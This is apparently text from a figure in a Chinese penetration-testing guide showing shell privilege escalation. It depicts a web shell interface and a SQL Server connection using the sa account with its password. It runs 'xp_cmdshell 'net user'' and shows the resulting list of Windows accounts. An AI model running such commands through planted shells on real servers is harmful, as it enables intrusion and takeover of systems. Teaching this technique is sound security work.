 Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册表 | 端口扫描 | 数据库 | 端口转发
数据库 >>
ConnString : server=localhost;UID=sa;PWD=qqq;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c) 1988-2008 M
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest xxser
命令运行完毕，但发生一个或多个错误。
图 14-12 Shell 提权
微信号: lemon-sec